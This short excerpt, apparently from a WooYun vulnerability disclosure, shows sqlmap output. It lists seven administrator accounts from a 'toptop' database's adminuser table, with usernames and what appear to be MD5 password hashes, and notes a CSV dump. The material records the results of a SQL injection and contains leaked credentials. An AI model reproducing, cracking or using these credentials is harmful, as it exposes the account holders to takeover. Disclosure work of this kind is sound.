 Database: toptop
Table: adminuser
[7 entries]
+-----------+----------------------------------+------------+
| Aadmin | Apassword | Penname |
+-----------+----------------------------------+------------+
| admin | 75fb15f5bddc5c415abb035d060aa7df | 二货学长 |
| 伏羲 | ba158f751a7f4495462f1216c3e5d364 | 伏羲 |
| senlan | c83cde77df525b15e8d3401969dcd1ba | senlan |
| 1788111 | 86b58be50c040dfce9ec257cb6573590 | 1788111 |
| hdsghvoizp | b3797032a94c3b5439fba591f26f3387 | hdsghvoizp |
| 大家姐 | 00a1f187721c63501356bf791e69382c | 大家姐 |
| RickBlaine | c4f29e7a700c4b74884c6a341b0e569b | RickBlaine |
+-----------+----------------------------------+------------+
www.wooyun.org
[10:57:28] [INFO] table 'toptop.adminuser' dumped to CSV file '/root/.sq